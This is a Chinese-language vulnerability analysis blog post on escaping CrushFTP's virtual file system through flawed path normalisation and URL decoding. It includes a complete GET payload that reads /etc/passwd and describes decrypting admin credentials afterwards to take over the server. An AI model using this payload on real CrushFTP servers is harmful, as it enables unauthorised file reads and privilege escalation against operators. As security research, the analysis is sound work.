浅析CrushFTP之VFS逃逸
写在前面
本篇的内容可能并不是最新的漏洞(毕竟我也没最新版代码),是去年十一月份更新的漏洞,只是当时由于各种各样的项目导致分析被搁置了许久,再次关注它则是因为看到出了新的安全公告,又想起来当时并未分析完全,于是接着之前的工作继续研究(当然另一方面是因为没有各个版本的代码所以不想看最新版的漏洞,另外漏洞的描述中也并不能让我看出什么)
再次回顾,从描述中可以看到,漏洞利用的一部分是知道admin的用户名,另一部分是使用低权限账号(或者系统开启了匿名访问)逃逸原本的VFS(虚拟文件系统)读取任意文件,最终能做到一个提权的效果

至于为什么?则是因为这个系统的配置包括用户名、密码以及一些硬编码密钥其实都是通过XML文件的形式做保存
用户信息则是保存在users/MainUsers/xxx目录下,因此如果我们能做到任意文件的读取,那么毫无疑问,我们便能解密admin用户的信息成功实现提权
漏洞分析
HTTP的利用
因为这套系统支持很多种访问方式,如HTTP、FTP等,这里我们以HTTP的利用为例(主要是更有趣一点)
关于路由等的信息其实早在上一篇文章当中我就曾提到
CrushFTP Unauthenticated Remote Code Execution(CVE-2023-43177)

从上图可以简单看出,这里自己实现了协议的解析并做调用,写法比较死板,不够灵活(具体过程可以在crushftp.server.ServerSessionHTTP看到具体的处理过程),因此鉴于它看着实在让人受折磨,这里也并不打算带大家一行一行看代码,我们主要分享一些关键的有趣的思路
首先我们假设拥有一个低权限的账号(或者支持匿名访问的情况下就不需要了),并且拥有部分文件读取的权限

对于某个共享文件的访问,其实就是直接通过URL+文件的形式做访问

在这时候我们第一个能想到的思路就是会不会存在直接的路径穿越/Desktop/../../../../../etc/passwd,当然在这里直接这样访问是不行的,具体和程序处理逻辑相关
对应的文件访问功能在代码当中则是从1532行开始(我的版本是10.5),有兴趣自己读一读

先是对路径通过dots函数做处理
1 | public static String dots(String s) { |
可以看到他对路径做了一些处理,关于unc的路径处理我们这里也不看了没多大用途,其余部分的处理则是
多次对路径做url解码,直到完全解码(解码的内容等于解码前的内容则认为不需要继续解码)
如果路径以../开头则去除../的部分,如果路径以..结尾则对路径末尾补充/
如果路径中存在../或./则对其做路径归一化的处理,最后去除收尾的../以及/.
如果路径中存在!!!以及
(且要求!!!在之前),在路径中存在/时,按/做分段处理,分别遍历删除其中的!!!以及~返回处理好的字符串
在这里我们不难想到,我们完全可以通过构造/.!!!~./etc/passwd来实现对路径的穿越,但要是仅仅如此那这个漏洞就缺乏了一些趣味
接下来如果不是以/WebInterface/function开头的路由则会调用到cd函数设置对应的路径信息,可以看到这里又调用Common.dots做了一次处理,到这里也就是两次了
1 | Common.dotsCommon.dots(user_dir); |
别急还没完最终在读取文件的时候,它又调用了this.fixPath(path);对路径做了处理,到这里也就是连续使用三次dots函数做了路径处理操作
1 | public String fixPath(String path) { |
如果仅仅只是看代码表面,第一眼你可能会觉得完了,似乎并不能绕过?在这里推荐大家自己仔细思考下看看能不能发现一些端倪
破局
在这里我就直接公布答案了,破局点在这个url解码的过程,刚刚说到了他会多次调用urldecode解码字符串,直到解码后的内容与解码前的内容一致则认为不需要继续解码了
1 | for(String s2 = ""; s.indexOf("%") >= 0 && !s.equals(s2); s = s.replace('\\', '/')) { |
而这里问题的关键则在于这个解码函数,他理所当然的认为了jdk自带的解码库一定不会抛出异常,因此如果我们能让解码过程报错,那么就会返回这个字符
1 | public static String url_decode(String s) { |
在这里就不带大家一行一行解读了,主要是太晚了还要睡觉呢,这里直接公布答案,大家自己仔细看看
在这里我们访问(Desktop是任意可访问的文件夹或文件)
1 | /Desktop/HackedByY4%/!!!~.!!!~./%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%63%2f%70%61%73%73%77%64 |
第一次路径处理:
url解码出错(%/.无法解码)直接返回原字符,之后会删除!!!~
此时payload变成了
1 | /Desktop/HackedByY4%/../%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%63%2f%70%61%73%73%77%64 |
第二次路径处理:
url解码出错直接返回原字符,之后遇到../做路径归一化后
此时payload变成了
1 | /Desktop/%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%63%2f%70%61%73%73%77%64 |
第三次路径处理:
url成功解码,此时payload为
1 | /Desktop//..!!!~/..!!!~/..!!!~/..!!!~/..!!!~/..!!!~/etc/passwd |
之后会删除!!!~,成功恢复为我们要读取的文件,这里由于/Desktop文件存在读取权限,因此通过目录穿越我们最终也就实现了对/etc/passwd的读取,实现了对VFS的逃逸
1 | /Desktop/../../../../../etc/passwd |
测试payload
1 | GET /Desktop/HackedByY4%/!!!~.!!!~./%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%63%2f%70%61%73%73%77%64 |
成功实现了对/etc/passwd文件的读取

接下来的后利用就是读取admin的账户密码做解密登陆后台实现越权了
FTP的利用
本来想写一下的但是太晚了,乏了索性就睡了,ftp的利用方式则更简单,他没有多次的路径处理,仅仅只有一次,这里我直接给出脚本,留个小作业,有兴趣的朋友可以在知识星期对FTP的利用做分析
1 | from ftplib import FTP |
睡了睡了~~~